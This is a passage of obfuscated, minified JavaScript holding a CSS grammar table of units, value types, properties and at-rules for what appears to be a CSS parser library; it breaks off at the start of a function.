$l={generic:!0,cssWideKeywords:Gn,generic:!0,cssWideKeywords:[t(1576),t(2017),t(2486),t(1230),t(660)],units:{angle:[t(1760),t(3200),t(3493),t(1931)],decibel:["db"],flex:["fr"],frequency:["hz",t(951)],length:["cm","mm","q","in","pt","pc","px","em",t(3547),"ex",t(3034),t(630),t(2265),"ch",t(1362),"ic",t(793),"lh",t(471),"vw",t(836),t(2713),t(3055),"vh",t(2604),t(2188),t(3263),"vi",t(1518),t(1491),t(2750),"vb",t(3307),t(357),t(2810),t(2862),t(1156),t(208),t(2287),t(2968),t(2511),t(738),t(3363),t(2594),t(1238),t(1464),t(2699),t(815),t(797)],resolution:[t(1024),t(2617),t(3061),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1103),"absolute-size":t(2364),"acos()":t(2508),"alpha-value":t(1682),"angle-percentage":t(3408),"angular-color-hint":t(1225),"angular-color-stop":t(3322),"angular-color-stop-list":t(1816),"animateable-feature":t(3458),"asin()":t(912),"atan()":t(1561),"atan2()":t(1941),attachment:t(619),"attr()":t(2142),"attr-matcher":t(2931),"attr-modifier":t(481),"attribute-selector":t(2550),"auto-repeat":t(1166),"auto-track-list":t(3495),axis:t(1733),"baseline-position":t(728),"basic-shape":t(2476),"bg-image":t(3213),"bg-layer":t(1109),"bg-position":t(1607),"bg-size":t(3223),"blur()":t(574),"blend-mode":t(1527),box:t(2014),"brightness()":t(556),"calc()":t(2598),"calc-sum":t(1158),"calc-product":t(2521),"calc-value":t(2203),"calc-constant":t(949),"cf-final-image":t(2058),"cf-mixing-image":t(2068),"circle()":t(1837),"clamp()":t(1297),"class-selector":t(1663),"clip-source":t(1246),color:t(1235),"color-stop":t(1924),"color-stop-angle":t(1430),"color-stop-length":t(1996),"color-stop-list":t(223),"color-interpolation-method":t(2776),combinator:t(2860),"common-lig-values":t(2972),"compat-auto":t(3325),"composite-style":t(3074),"compositing-operator":t(187),"compound-selector":t(1296),"compound-selector-list":t(572),"complex-selector":t(3087),"complex-selector-list":t(3032),"conic-gradient()":t(3551),"contextual-alt-values":t(3231),"content-distribution":t(1756),"content-list":t(1640),"content-position":t(3046),"content-replacement":t(2929),"contrast()":t(612),"cos()":t(3036),counter:t(2653),"counter()":t(2827),"counter-name":t(1463),"counter-style":t(749),"counter-style-name":t(1463),"counters()":t(960),"cross-fade()":t(2007),"cubic-bezier-timing-function":t(2264),"deprecated-system-color":t(2405),"discretionary-lig-values":t(2208),"display-box":t(330),"display-inside":t(2067),"display-internal":t(2177),"display-legacy":t(3023),"display-listitem":t(2161),"display-outside":t(506),"drop-shadow()":t(854),"east-asian-variant-values":t(392),"east-asian-width-values":t(1423),"element()":t(689),"ellipse()":t(1551),"ending-shape":t(1387),"env()":t(2223),"exp()":t(2106),"explicit-track-list":t(708),"family-name":t(1470),"feature-tag-value":t(1662),"feature-type":t(2204),"feature-value-block":t(1023),"feature-value-block-list":t(2256),"feature-value-declaration":t(388),"feature-value-declaration-list":t(405),"feature-value-name":t(1463),"fill-rule":t(2451),"filter-function":t(1217),"filter-function-list":t(2155),"final-bg-layer":t(833),"fixed-breadth":t(3302),"fixed-repeat":t(552),"fixed-size":t(1801),"font-stretch-absolute":t(1295),"font-variant-css21":t(2002),"font-weight-absolute":t(1591),"frequency-percentage":t(2994),"general-enclosed":t(1047),"generic-family":t(3385),"generic-name":t(230),"geometry-box":t(2495),gradient:t(2790),"grayscale()":t(366),"grid-line":t(952),"historical-lig-values":t(810),"hsl()":t(864),"hsla()":t(2176),hue:t(743),"hue-rotate()":t(2348),"hue-interpolation-method":t(1779),"hwb()":t(1054),"hypot()":t(3072),image:t(498),"image()":t(2821),"image-set()":t(1426),"image-set-option":t(740),"image-src":t(1418),"image-tags":t(2578),"inflexible-breadth":t(277),"inset()":t(2831),"invert()":t(2250),"keyframes-name":t(3269),"keyframe-block":t(3538),"keyframe-block-list":t(633),"keyframe-selector":t(1664),"lab()":t(877),"layer()":t(851),"layer-name":t(2280),"lch()":t(2700),"leader()":t(242),"leader-type":t(1821),"length-percentage":t(2762),"light-dark()":t(1569),"line-names":t(276),"line-name-list":t(539),"line-style":t(2141),"line-width":t(278),"linear-color-hint":t(3302),"linear-color-stop":t(1330),"linear-gradient()":t(2092),"log()":t(3071),"mask-layer":t(3022),"mask-position":t(3096),"mask-reference":t(3166),"mask-source":t(1246),"masking-mode":t(1710),"matrix()":t(1255),"matrix3d()":t(2843),"max()":t(510),"media-and":t(3099),"media-condition":t(2557),"media-condition-without-or":t(1522),"media-feature":t(828),"media-in-parens":t(312),"media-not":t(2572),"media-or":t(2422),"media-query":t(1341),"media-query-list":t(1875),"media-type":t(2418),"mf-boolean":t(1132),"mf-name":t(2418),"mf-plain":t(3117),"mf-range":t(927),"mf-value":t(2181),"min()":t(1089),"minmax()":t(1718),"mod()":t(2815),"name-repeat":t(1624),"named-color":t(2662),"namespace-prefix":t(2418),"ns-prefix":t(819),"number-percentage":t(1682),"numeric-figure-values":t(2691),"numeric-fraction-values":t(1119),"numeric-spacing-values":t(3281),nth:t(3179),"opacity()":t(2576),"overflow-position":t(3297),"outline-radius":t(2762),"page-body":t(3351),"page-margin-box":t(2231),"page-margin-box-type":t(1971),"page-selector-list":t(2809),"page-selector":t(2780),"page-size":t(634),"path()":t(1442),"paint()":t(2431),"perspective()":t(3455),"polygon()":t(1389),"polar-color-space":t(3162),position:t(1598),"pow()":t(1804),"pseudo-class-selector":t(2464),"pseudo-element-selector":t(604),"pseudo-page":t(1173),quote:t(372),"radial-gradient()":t(2153),ratio:t(1579),"ray()":t(2124),"ray-size":t(1919),"rectangular-color-space":t(3060),"relative-selector":t(1880),"relative-selector-list":t(977),"relative-size":t(3425),"rem()":t(896),"repeat-style":t(1374),"repeating-conic-gradient()":t(1171),"repeating-linear-gradient()":t(1345),"repeating-radial-gradient()":t(3509),"reversed-counter-name":t(2276),"rgb()":t(1157),"rgba()":t(2180),"rotate()":t(229),"rotate3d()":t(2512),"rotateX()":t(1642),"rotateY()":t(1061),"rotateZ()":t(3491),"round()":t(1428),"rounding-strategy":t(1753),"saturate()":t(2116),"scale()":t(3512),"scale3d()":t(739),"scaleX()":t(954),"scaleY()":t(666),"scaleZ()":t(494),"scroll()":t(1641),scroller:t(1438),"self-position":t(1914),"shape-radius":t(2927),"sign()":t(2404),"skew()":t(306),"skewX()":t(721),"skewY()":t(2907),"sepia()":t(3474),shadow:t(1140),"shadow-t":t(3018),shape:t(995),"shape-box":t(2472),"side-or-corner":t(1704),"sin()":t(1635),"single-animation":t(1179),"single-animation-direction":t(2945),"single-animation-fill-mode":t(2197),"single-animation-iteration-count":t(3189),"single-animation-play-state":t(1307),"single-animation-timeline":t(1282),"single-transition":t(1484),"single-transition-property":t(1429),size:t(1335),"sqrt()":t(592),"step-position":t(838),"step-timing-function":t(3396),"subclass-selector":t(2593),"supports-condition":t(557),"supports-in-parens":t(2857),"supports-feature":t(2110),"supports-decl":t(2677),"supports-selector-fn":t(1208),symbol:t(2661),"system-color":t(2034),"tan()":t(841),target:t(2438),"target-counter()":t(889),"target-counters()":t(2041),"target-text()":t(2986),"time-percentage":t(2209),"timeline-range-name":t(1357),"easing-function":t(855),"track-breadth":t(1623),"track-list":t(1597),"track-repeat":t(618),"track-size":t(192),"transform-function":t(1136),"transform-list":t(3462),"transition-behavior-value":t(827),"translate()":t(3137),"translate3d()":t(3264),"translateX()":t(3548),"translateY()":t(1365),"translateZ()":t(381),"type-or-unit":t(751),"type-selector":t(411),"var()":t(359),"view()":t(1618),"viewport-length":t(1550),"visual-box":t(1962),"wq-name":t(3337),"-legacy-gradient":t(2331),"-legacy-linear-gradient":t(1757),"-legacy-repeating-linear-gradient":t(1309),"-legacy-linear-gradient-arguments":t(3216),"-legacy-radial-gradient":t(988),"-legacy-repeating-radial-gradient":t(3033),"-legacy-radial-gradient-arguments":t(2475),"-legacy-radial-gradient-size":t(2714),"-legacy-radial-gradient-shape":t(1387),"-non-standard-font":t(1826),"-non-standard-color":t(2652),"-non-standard-image-rendering":t(2767),"-non-standard-overflow":t(442),"-non-standard-size":t(1258),"-webkit-gradient()":t(680),"-webkit-gradient-color-stop":t(3350),"-webkit-gradient-point":t(736),"-webkit-gradient-radius":t(2762),"-webkit-gradient-type":t(935),"-webkit-mask-box-repeat":t(2419),"-ms-filter-function-list":t(2634),"-ms-filter-function":t(2613),"-ms-filter-function-progid":t(420),"-ms-filter-function-legacy":t(2201),"absolute-color-base":t(2932),"absolute-color-function":t(239),age:t(1411),"anchor-name":t(427),"attr-name":t(449),"attr-fallback":t(2919),"bg-clip":t(3328),bottom:t(3143),"container-name":t(1463),"container-condition":t(2859),"coord-box":t(1165),"generic-voice":t(2813),gender:t(1558),"generic-script-specific":t(3457),"generic-complete":t(2756),"generic-incomplete":t(1260),"-non-standard-generic-family":t(3544),left:t(3143),"color-base":t(1658),"color-function":t(239),"device-cmyk()":t(526),"legacy-device-cmyk-syntax":t(2279),"modern-device-cmyk-syntax":t(2745),"cmyk-component":t(2113),"color-mix()":t(3374),"color-space":t(3149),"custom-color-space":t(427),paint:t(504),"palette-identifier":t(427),right:t(3143),"scope-start":t(967),"scope-end":t(967),"forgiving-selector-list":t(2893),"forgiving-relative-selector-list":t(1354),"selector-list":t(3480),"complex-real-selector-list":t(1329),"simple-selector-list":t(2991),"relative-real-selector-list":t(2743),"complex-selector-unit":t(1752),"complex-real-selector":t(727),"relative-real-selector":t(726),"pseudo-compound-selector":t(1451),"simple-selector":t(2259),"legacy-pseudo-element-selector":t(2585),"single-animation-composition":t(1458),"svg-length":t(649),"svg-writing-mode":t(2192),top:t(3143),x:t(737),y:t(737),declaration:t(3356),"declaration-list":t(1153),url:t(714),"url-modifier":t(1416),"number-zero-one":t(1019),"number-one-or-greater":t(2772),"color()":t(433),"colorspace-params":t(2242),"predefined-rgb-params":t(1988),"predefined-rgb":t(2245),"xyz-params":t(2307),"xyz-space":t(3122),"oklab()":t(3553),"oklch()":t(209),"offset-path":t(2226),"rect()":t(3107),"xywh()":t(791),"query-in-parens":t(2367),"size-feature":t(3123),"style-feature":t(821),"style-query":t(3461),"style-condition":t(698),"style-in-parens":t(541),"-non-standard-display":t(206),"inset-area":t(2592),"position-area":t(813),"anchor()":t(1788),"anchor-side":t(2903),"anchor-size()":t(3536),"anchor-size":t(3080),"anchor-element":t(427),"try-size":t(803),"try-tactic":t(2534),"font-variant-css2":t(313),"font-width-css3":t(395),"system-family-name":t(1791)},properties:{"--*":t(3412),"-ms-accelerator":t(1489),"-ms-block-progression":t(2309),"-ms-content-zoom-chaining":t(609),"-ms-content-zooming":t(1629),"-ms-content-zoom-limit":t(1948),"-ms-content-zoom-limit-max":t(1403),"-ms-content-zoom-limit-min":t(1403),"-ms-content-zoom-snap":t(2584),"-ms-content-zoom-snap-points":t(1204),"-ms-content-zoom-snap-type":t(2892),"-ms-filter":t(341),"-ms-flow-from":t(386),"-ms-flow-into":t(386),"-ms-grid-columns":t(2029),"-ms-grid-rows":t(2029),"-ms-high-contrast-adjust":t(2308),"-ms-hyphenate-limit-chars":t(1989),"-ms-hyphenate-limit-lines":t(936),"-ms-hyphenate-limit-zone":t(1542),"-ms-ime-align":t(399),"-ms-overflow-style":t(2273),"-ms-scrollbar-3dlight-color":t(918),"-ms-scrollbar-arrow-color":t(918),"-ms-scrollbar-base-color":t(918),"-ms-scrollbar-darkshadow-color":t(918),"-ms-scrollbar-face-color":t(918),"-ms-scrollbar-highlight-color":t(918),"-ms-scrollbar-shadow-color":t(918),"-ms-scrollbar-track-color":t(918),"-ms-scroll-chaining":t(537),"-ms-scroll-limit":t(1090),"-ms-scroll-limit-x-max":t(1425),"-ms-scroll-limit-x-min":t(1105),"-ms-scroll-limit-y-max":t(1425),"-ms-scroll-limit-y-min":t(1105),"-ms-scroll-rails":t(2618),"-ms-scroll-snap-points-x":t(514),"-ms-scroll-snap-points-y":t(514),"-ms-scroll-snap-type":t(2892),"-ms-scroll-snap-x":t(3320),"-ms-scroll-snap-y":t(677),"-ms-scroll-translation":t(3108),"-ms-text-autospace":t(881),"-ms-touch-select":t(2020),"-ms-user-select":t(2304),"-ms-wrap-flow":t(2217),"-ms-wrap-margin":t(1105),"-ms-wrap-through":t(1200),"-moz-appearance":t(2057),"-moz-binding":t(3251),"-moz-border-bottom-colors":t(1499),"-moz-border-left-colors":t(1499),"-moz-border-right-colors":t(1499),"-moz-border-top-colors":t(1499),"-moz-context-properties":t(2642),"-moz-float-edge":t(886),"-moz-force-broken-image-icon":t(2050),"-moz-image-region":t(1815),"-moz-orient":t(2643),"-moz-outline-radius":t(2737),"-moz-outline-radius-bottomleft":t(1504),"-moz-outline-radius-bottomright":t(1504),"-moz-outline-radius-topleft":t(1504),"-moz-outline-radius-topright":t(1504),"-moz-stack-sizing":t(1287),"-moz-text-blink":t(3057),"-moz-user-focus":t(3021),"-moz-user-input":t(591),"-moz-user-modify":t(2774),"-moz-window-dragging":t(1724),"-moz-window-shadow":t(2183),"-webkit-appearance":t(2079),"-webkit-border-before":t(1128),"-webkit-border-before-color":t(918),"-webkit-border-before-style":t(3514),"-webkit-border-before-width":t(1535),"-webkit-box-reflect":t(3552),"-webkit-line-clamp":t(2698),"-webkit-mask":t(364),"-webkit-mask-attachment":t(3054),"-webkit-mask-clip":t(2741),"-webkit-mask-composite":t(769),"-webkit-mask-image":t(2353),"-webkit-mask-origin":t(1495),"-webkit-mask-position":t(3030),"-webkit-mask-position-x":t(3261),"-webkit-mask-position-y":t(2851),"-webkit-mask-repeat":t(476),"-webkit-mask-repeat-x":t(2342),"-webkit-mask-repeat-y":t(2342),"-webkit-mask-size":t(1227),"-webkit-overflow-scrolling":t(473),"-webkit-tap-highlight-color":t(918),"-webkit-text-fill-color":t(918),"-webkit-text-stroke":t(2337),"-webkit-text-stroke-color":t(918),"-webkit-text-stroke-width":t(1105),"-webkit-touch-callout":t(2724),"-webkit-user-modify":t(2855),"accent-color":t(2832),"align-content":t(290),"align-items":t(3529),"align-self":t(1474),"align-tracks":t(2454),all:t(1958),"anchor-name":t(371),"anchor-scope":t(921),animation:t(1388),"animation-composition":t(196),"animation-delay":t(2114),"animation-direction":t(2037),"animation-duration":t(2114),"animation-fill-mode":t(2952),"animation-iteration-count":t(1608),"animation-name":t(3271),"animation-play-state":t(409),"animation-range":t(2877),"animation-range-end":t(746),"animation-range-start":t(746),"animation-timing-function":t(2568),"animation-timeline":t(553),appearance:t(1744),"aspect-ratio":t(786),azimuth:t(2712),"backdrop-filter":t(2048),"backface-visibility":t(926),background:t(3095),"background-attachment":t(3054),"background-blend-mode":t(2189),"background-clip":t(2546),"background-color":t(918),"background-image":t(1070),"background-origin":t(3403),"background-position":t(441),"background-position-x":t(1432),"background-position-y":t(622),"background-repeat":t(476),"background-size":t(1227),"block-size":t(477),border:t(2788),"border-block":t(1716),"border-block-color":t(3278),"border-block-style":t(2365),"border-block-width":t(3052),"border-block-end":t(1716),"border-block-end-color":t(1775),"border-block-end-style":t(2365),"border-block-end-width":t(3052),"border-block-start":t(1716),"border-block-start-color":t(1775),"border-block-start-style":t(2365),"border-block-start-width":t(3052),"border-bottom":t(2788),"border-bottom-color":t(1775),"border-bottom-left-radius":t(1996),"border-bottom-right-radius":t(1996),"border-bottom-style":t(2195),"border-bottom-width":t(2995),"border-collapse":t(1457),"border-color":t(3362),"border-end-end-radius":t(1996),"border-end-start-radius":t(1996),"border-image":t(2563),"border-image-outset":t(3154),"border-image-repeat":t(941),"border-image-slice":t(438),"border-image-source":t(3213),"border-image-width":t(1348),"border-inline":t(1716),"border-inline-end":t(1716),"border-inline-color":t(3278),"border-inline-style":t(2365),"border-inline-width":t(3052),"border-inline-end-color":t(1775),"border-inline-end-style":t(2365),"border-inline-end-width":t(3052),"border-inline-start":t(1716),"border-inline-start-color":t(1775),"border-inline-start-style":t(2365),"border-inline-start-width":t(3052),"border-left":t(2788),"border-left-color":t(918),"border-left-style":t(2195),"border-left-width":t(2995),"border-radius":t(2538),"border-right":t(2788),"border-right-color":t(918),"border-right-style":t(2195),"border-right-width":t(2995),"border-spacing":t(1186),"border-start-end-radius":t(1996),"border-start-start-radius":t(1996),"border-style":t(895),"border-top":t(2788),"border-top-color":t(918),"border-top-left-radius":t(1996),"border-top-right-radius":t(1996),"border-top-style":t(2195),"border-top-width":t(2995),"border-width":t(3437),bottom:t(3177),"box-align":t(779),"box-decoration-break":t(2227),"box-direction":t(1697),"box-flex":t(737),"box-flex-group":t(948),"box-lines":t(1544),"box-ordinal-group":t(948),"box-orient":t(3031),"box-pack":t(700),"box-shadow":t(1346),"box-sizing":t(1212),"break-after":t(2221),"break-before":t(2221),"break-inside":t(2985),"caption-side":t(2004),caret:t(1091),"caret-color":t(2832),"caret-shape":t(1310),clear:t(1281),clip:t(1815),"clip-path":t(259),"clip-rule":t(2451),color:t(918),"color-interpolation-filters":t(2658),"color-scheme":t(1534),"column-count":t(2381),"column-fill":t(3181),"column-gap":t(2564),"column-rule":t(228),"column-rule-color":t(918),"column-rule-style":t(3514),"column-rule-width":t(1535),"column-span":t(1599),"column-width":t(3143),columns:t(3470),contain:t(1981),"contain-intrinsic-size":t(800),"contain-intrinsic-block-size":t(1118),"contain-intrinsic-height":t(1118),"contain-intrinsic-inline-size":t(1118),"contain-intrinsic-width":t(1118),container:t(578),"container-name":t(1194),"container-type":t(2983),content:t(1407),"content-visibility":t(3300),"counter-increment":t(2846),"counter-reset":t(1784),"counter-set":t(2846),cursor:t(3139),d:t(2127),cx:t(2762),cy:t(2762),direction:t(2578),display:t(2977),"dominant-baseline":t(1974),"empty-cells":t(1046),"field-sizing":t(3308),fill:t(269),"fill-opacity":t(538),"fill-rule":t(2451),filter:t(2133),flex:t(2649),"flex-basis":t(2249),"flex-direction":t(318),"flex-flow":t(501),"flex-grow":t(737),"flex-shrink":t(737),"flex-wrap":t(3136),float:t(1982),font:t(1912),"font-family":t(1835),"font-feature-settings":t(1592),"font-kerning":t(1384),"font-language-override":t(1884),"font-optical-sizing":t(2308),"font-palette":t(1631),"font-variation-settings":t(1123),"font-size":t(2979),"font-size-adjust":t(2537),"font-smooth":t(2487),"font-stretch":t(2597),"font-style":t(718),"font-synthesis":t(2553),"font-synthesis-position":t(2308),"font-synthesis-small-caps":t(2308),"font-synthesis-style":t(2308),"font-synthesis-weight":t(2308),"font-variant":t(1301),"font-variant-alternates":t(3501),"font-variant-caps":t(1879),"font-variant-east-asian":t(1476),"font-variant-emoji":t(2628),"font-variant-ligatures":t(2199),"font-variant-numeric":t(2258),"font-variant-position":t(606),"font-weight":t(2544),"forced-color-adjust":t(2330),gap:t(1318),grid:t(2345),"grid-area":t(3001),"grid-auto-columns":t(1935),"grid-auto-flow":t(3359),"grid-auto-rows":t(1935),"grid-column":t(1170),"grid-column-end":t(333),"grid-column-gap":t(3302),"grid-column-start":t(333),"grid-gap":t(1960),"grid-row":t(1170),"grid-row-end":t(333),"grid-row-gap":t(3302),"grid-row-start":t(333),"grid-template":t(1224),"grid-template-areas":t(241),"grid-template-columns":t(2727),"grid-template-rows":t(2727),"hanging-punctuation":t(2458),height:t(947),"hyphenate-character":t(2158),"hyphenate-limit-chars":t(2291),hyphens:t(601),"image-orientation":t(1312),"image-rendering":t(2444),"image-resolution":t(847),"ime-mode":t(2035),"initial-letter":t(2976),"initial-letter-align":t(1881),"inline-size":t(477),"input-security":t(2308),inset:t(3439),"inset-block":t(1771),"inset-block-end":t(2716),"inset-block-start":t(2716),"inset-inline":t(1771),"inset-inline-end":t(2716),"inset-inline-start":t(2716),"interpolate-size":t(2216),isolation:t(2885),"justify-content":t(3279),"justify-items":t(1755),"justify-self":t(1643),"justify-tracks":t(3090),left:t(3177),"letter-spacing":t(2564),"line-break":t(3180),"line-clamp":t(2698),"line-height":t(1559),"line-height-step":t(1105),"list-style":t(2138),"list-style-image":t(3229),"list-style-position":t(547),"list-style-type":t(3267),margin:t(1431),"margin-block":t(1519),"margin-block-end":t(2112),"margin-block-start":t(2112),"margin-bottom":t(3177),"margin-inline":t(1519),"margin-inline-end":t(2112),"margin-inline-start":t(2112),"margin-left":t(3177),"margin-right":t(3177),"margin-top":t(3177),"margin-trim":t(2513),marker:t(3460),"marker-end":t(3460),"marker-mid":t(3460),"marker-start":t(3460),mask:t(2735),"mask-border":t(1353),"mask-border-mode":t(222),"mask-border-outset":t(3154),"mask-border-repeat":t(941),"mask-border-slice":t(279),"mask-border-source":t(3213),"mask-border-width":t(1348),"mask-clip":t(2949),"mask-composite":t(2804),"mask-image":t(2353),"mask-mode":t(2908),"mask-origin":t(2887),"mask-position":t(3030),"mask-repeat":t(476),"mask-size":t(1227),"mask-type":t(222),"masonry-auto-flow":t(1205),"math-depth":t(1379),"math-shift":t(2437),"math-style":t(2437),"max-block-size":t(332),"max-height":t(3450),"max-inline-size":t(332),"max-lines":t(2698),"max-width":t(3450),"min-block-size":t(1262),"min-height":t(947),"min-inline-size":t(1262),"min-width":t(947),"mix-blend-mode":t(2935),"object-fit":t(3477),"object-position":t(2175),offset:t(3175),"offset-anchor":t(1178),"offset-distance":t(3302),"offset-path":t(1547),"offset-position":t(2184),"offset-rotate":t(2872),opacity:t(1134),order:t(948),orphans:t(948),outline:t(1177),"outline-color":t(2832),"outline-offset":t(1105),"outline-style":t(2520),"outline-width":t(2995),overflow:t(1239),"overflow-anchor":t(2308),"overflow-block":t(3449),"overflow-clip-box":t(1570),"overflow-clip-margin":t(2681),"overflow-inline":t(3449),"overflow-wrap":t(1606),"overflow-x":t(3449),"overflow-y":t(3449),overlay:t(2038),"overscroll-behavior":t(1351),"overscroll-behavior-block":t(1059),"overscroll-behavior-inline":t(1059),"overscroll-behavior-x":t(1059),"overscroll-behavior-y":t(1059),padding:t(2306),"padding-block":t(1154),"padding-block-end":t(2078),"padding-block-start":t(2078),"padding-bottom":t(2762),"padding-inline":t(1154),"padding-inline-end":t(2078),"padding-inline-start":t(2078),"padding-left":t(2762),"padding-right":t(2762),"padding-top":t(2762),page:t(2825),"page-break-after":t(3296),"page-break-before":t(3296),"page-break-inside":t(1279),"paint-order":t(3423),perspective:t(1051),"perspective-origin":t(2175),"place-content":t(562),"place-items":t(899),"place-self":t(720),"pointer-events":t(3273),position:t(668),"position-anchor":t(1749),"position-area":t(2847),"position-try":t(1478),"position-try-fallbacks":t(2235),"position-try-order":t(3131),"position-visibility":t(1778),"print-color-adjust":t(600),quotes:t(955),r:t(2762),resize:t(3062),right:t(3177),rotate:t(2954),"row-gap":t(2564),"ruby-align":t(2135),"ruby-merge":t(1331),"ruby-position":t(1081),rx:t(2762),ry:t(2762),scale:t(1908),"scrollbar-color":t(616),"scrollbar-gutter":t(783),"scrollbar-width":t(2838),"scroll-behavior":t(1593),"scroll-margin":t(1672),"scroll-margin-block":t(2207),"scroll-margin-block-start":t(1105),"scroll-margin-block-end":t(1105),"scroll-margin-bottom":t(1105),"scroll-margin-inline":t(2207),"scroll-margin-inline-start":t(1105),"scroll-margin-inline-end":t(1105),"scroll-margin-left":t(1105),"scroll-margin-right":t(1105),"scroll-margin-top":t(1105),"scroll-padding":t(1869),"scroll-padding-block":t(2016),"scroll-padding-block-start":t(1550),"scroll-padding-block-end":t(1550),"scroll-padding-bottom":t(1550),"scroll-padding-inline":t(2016),"scroll-padding-inline-start":t(1550),"scroll-padding-inline-end":t(1550),"scroll-padding-left":t(1550),"scroll-padding-right":t(1550),"scroll-padding-top":t(1550),"scroll-snap-align":t(3260),"scroll-snap-coordinate":t(2477),"scroll-snap-destination":t(2175),"scroll-snap-points-x":t(2254),"scroll-snap-points-y":t(2254),"scroll-snap-stop":t(799),"scroll-snap-type":t(213),"scroll-snap-type-x":t(3289),"scroll-snap-type-y":t(3289),"scroll-timeline":t(1444),"scroll-timeline-axis":t(946),"scroll-timeline-name":t(984),"shape-image-threshold":t(1134),"shape-margin":t(3302),"shape-outside":t(319),"shape-rendering":t(1159),stroke:t(269),"stroke-dasharray":t(1670),"stroke-dashoffset":t(932),"stroke-linecap":t(2115),"stroke-linejoin":t(543),"stroke-miterlimit":t(3419),"stroke-opacity":t(211),"stroke-width":t(932),"tab-size":t(1762),"table-layout":t(1228),"text-align":t(920),"text-align-last":t(3505),"text-anchor":t(246),"text-combine-upright":t(2086),"text-decoration":t(415),"text-decoration-color":t(918),"text-decoration-line":t(1783),"text-decoration-skip":t(3365),"text-decoration-skip-ink":t(2033),"text-decoration-style":t(3086),"text-decoration-thickness":t(3295),"text-emphasis":t(3434),"text-emphasis-color":t(918),"text-emphasis-position":t(516),"text-emphasis-style":t(1586),"text-indent":t(262),"text-justify":t(2551),"text-orientation":t(1676),"text-overflow":t(1587),"text-rendering":t(595),"text-shadow":t(1841),"text-size-adjust":t(1870),"text-spacing-trim":t(1557),"text-transform":t(3333),"text-underline-offset":t(2292),"text-underline-position":t(594),"text-wrap":t(1449),"text-wrap-mode":t(3526),"text-wrap-style":t(3489),"timeline-scope":t(371),top:t(3177),"touch-action":t(1124),transform:t(2395),"transform-box":t(2896),"transform-origin":t(2362),"transform-style":t(342),transition:t(517),"transition-behavior":t(2334),"transition-delay":t(2114),"transition-duration":t(2114),"transition-property":t(178),"transition-timing-function":t(2568),translate:t(400),"unicode-bidi":t(1994),"user-select":t(3129),"vector-effect":t(2817),"vertical-align":t(2528),"view-timeline":t(1874),"view-timeline-axis":t(946),"view-timeline-inset":t(3543),"view-timeline-name":t(371),"view-transition-name":t(2507),visibility:t(693),"white-space":t(2011),"white-space-collapse":t(2984),widows:t(948),width:t(947),"will-change":t(3398),"word-break":t(1848),"word-spacing":t(529),"word-wrap":t(1252),"writing-mode":t(2168),x:t(2762),y:t(2762),"z-index":t(1232),zoom:t(1887),"-moz-background-clip":t(2795),"-moz-border-radius-bottomleft":t(2491),"-moz-border-radius-bottomright":t(3232),"-moz-border-radius-topleft":t(2214),"-moz-border-radius-topright":t(3232),"-moz-control-character-visibility":t(926),"-moz-osx-font-smoothing":t(1338),"-moz-user-select":t(3379),"-ms-flex-align":t(1250),"-ms-flex-item-align":t(2752),"-ms-flex-line-pack":t(275),"-ms-flex-negative":t(3161),"-ms-flex-pack":t(3113),"-ms-flex-order":t(948),"-ms-flex-positive":t(1953),"-ms-flex-preferred-size":t(493),"-ms-interpolation-mode":t(264),"-ms-grid-column-align":t(753),"-ms-grid-row-align":t(753),"-ms-hyphenate-limit-last":t(1677),"-webkit-background-clip":t(2741),"-webkit-column-break-after":t(937),"-webkit-column-break-before":t(937),"-webkit-column-break-inside":t(937),"-webkit-font-smoothing":t(2971),"-webkit-mask-box-image":t(1446),"-webkit-print-color-adjust":t(600),"-webkit-text-security":t(188),"-webkit-user-drag":t(3426),"-webkit-user-select":t(520),"alignment-baseline":t(1886),"baseline-shift":t(2282),behavior:t(3335),cue:t(773),"cue-after":t(1454),"cue-before":t(1454),"glyph-orientation-horizontal":t(3438),"glyph-orientation-vertical":t(3438),kerning:t(1964),pause:t(3118),"pause-after":t(1455),"pause-before":t(1455),rest:t(765),"rest-after":t(1455),"rest-before":t(1455),src:t(2583),speak:t(2953),"speak-as":t(892),"unicode-range":t(1614),"voice-balance":t(802),"voice-duration":t(717),"voice-family":t(2376),"voice-pitch":t(422),"voice-range":t(422),"voice-rate":t(597),"voice-stress":t(3041),"voice-volume":t(1552),"white-space-trim":t(1126)},atrules:{charset:{prelude:t(341),descriptors:null},"counter-style":{prelude:t(454),descriptors:{"additive-symbols":t(3368),fallback:t(454),negative:t(2269),pad:t(1162),prefix:t(583),range:t(2522),"speak-as":t(764),suffix:t(583),symbols:t(2768),system:t(1077)}},document:{prelude:t(1977),descriptors:null},"font-palette-values":{prelude:t(427),descriptors:{"base-palette":t(2009),"font-family":t(2455),"override-colors":t(1844)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1088),"descent-override":t(1088),"font-display":t(3326),"font-family":t(3147),"font-feature-settings":t(1592),"font-variation-settings":t(1123),"font-stretch":t(3384),"font-style":t(2008),"font-weight":t(3042),"line-gap-override":t(1088),"size-adjust":t(1403),src:t(2583),"unicode-range":t(1614)}},"font-feature-values":{prelude:t(2455),descriptors:null},import:{prelude:t(2545),descriptors:null},keyframes:{prelude:t(197),descriptors:null},layer:{prelude:t(350),descriptors:null},media:{prelude:t(626),descriptors:null},namespace:{prelude:t(2099),descriptors:null},page:{prelude:t(444),descriptors:{bleed:t(1425),marks:t(1978),"page-orientation":t(654),size:t(495)}},"position-try":{prelude:t(427),descriptors:{top:t(2716),left:t(2428),bottom:t(393),right:t(3011),"inset-block-start":t(343),"inset-block-end":t(1366),"inset-inline-start":t(3191),"inset-inline-end":t(2696),"inset-block":t(1524),"inset-inline":t(2270),inset:t(2019),"margin-top":t(2044),"margin-left":t(2112),"margin-bottom":t(2926),"margin-right":t(523),"margin-block-start":t(832),"margin-block-end":t(1878),"margin-inline-start":t(2720),"margin-inline-end":t(521),margin:t(2056),"margin-block":t(1055),"margin-inline":t(2663),width:t(477),height:t(1639),"min-width":t(1262),"min-height":t(2912),"max-width":t(332),"max-height":t(2166),"block-size":t(2286),"inline-size":t(383),"min-block-size":t(1350),"min-inline-size":t(2126),"max-block-size":t(374),"max-inline-size":t(202),"align-self":t(461),"justify-self":t(1745)}},property:{prelude:t(704),descriptors:{syntax:t(341),inherits:t(3274),"initial-value":t(2398)}},scope:{prelude:t(1696),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1680),descriptors:null},container:{prelude:t(2542),descriptors:null},nest:{prelude:t(3480),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(3503)]){case ie:return this[n(1637)]();case ge:return this[n(1789)]();case ye:return this[n(257)](this[n(1956)],e[n(1846)]);case be:return 